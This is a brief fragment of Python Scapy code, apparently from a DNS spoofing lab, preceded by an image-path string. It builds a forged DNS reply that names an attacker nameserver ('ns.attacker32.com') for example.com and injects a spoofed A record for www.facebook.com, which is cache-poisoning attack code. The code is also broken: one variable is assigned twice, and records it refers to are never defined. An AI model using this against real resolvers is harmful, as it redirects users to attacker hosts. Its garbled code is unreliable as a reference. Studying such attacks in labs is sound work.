 NSsec1 = DNSRR(rrname='example.com',type='NS',rdata='ns.attacker32.com',ttl=259200)
NSsec2 = DNSRR(rrname='example.com',type='NS',rdata='ns.example.com',ttl=259200)
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
Addsec1 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=2,
arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)